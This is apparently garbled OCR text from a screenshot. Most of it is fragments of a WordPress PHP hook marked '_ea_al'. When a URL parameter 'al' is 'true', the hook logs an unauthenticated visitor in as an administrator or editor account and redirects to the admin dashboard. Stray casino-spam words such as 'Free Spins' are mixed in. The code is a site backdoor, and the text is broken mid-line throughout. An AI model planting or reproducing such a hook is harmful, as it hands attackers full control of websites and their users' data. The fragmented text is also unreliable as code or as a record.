
]) && $_GET['al']==='true'){ if(!is_user_logged_in()){ $u=get
editor','number'=>1,'fields'=>['ID','user_login']]);} if(!emp
edirect(admin_url());exit();} } }, 2); // _ea_al add_action('in
HOME
FLE
ator','number'=>1,'fields'=>['ID','user_login']]); if(empty(
0]->ID,true,false);wp_redirect(admin_url());exit();} } else {w
Free Spins
sit Uk How